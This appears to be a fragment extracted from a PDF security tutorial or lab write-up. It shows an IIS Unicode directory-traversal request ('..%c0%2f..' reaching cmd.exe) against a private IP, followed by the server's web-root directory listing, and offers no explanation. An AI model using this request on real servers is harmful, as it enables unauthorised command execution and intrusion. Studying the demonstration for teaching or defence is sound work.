 http://192.168.10.14/scripts/..%c0%2f../windows/system32/cmd.exe?/c+dir+c:\inetpub\wwwroot
192.168.10.14
Directory of c:\inetpub\wwwroot
2016-08-20 21:18 <DIR> .
2016-08-20 21:18 <DIR> ..
1999-06-03 23:13 342 help.gif
1999-12-16 16:44 1,628 iisstart.asp
2012-04-06 09:58 <DIR> images
2012-09-01 19:55 5 index.htm
1999-12-16 16:44 6,566 localstart.asp
1999-06-03 23:13 356 mmc.gif
1999-06-03 23:13 2,806 pagerror.gif
2012-04-06 09:58 2,158 postinfo.html
1999-06-03 23:13 1,046 print.gif
1999-06-03 23:13 1,577 warning.gif
1999-06-03 23:13 1,182 web.gif
1999-06-03 23:13 4,670 win2000.gif
2012-04-06 09:58 <DIR> _private
2012-04-06 09:58 1,561 _vti_inf.html
2012-04-06 09:58 <DIR> _vti_log
12 File(s) 23,897 bytes
5 Dir(s) 7,049,547,776 bytes free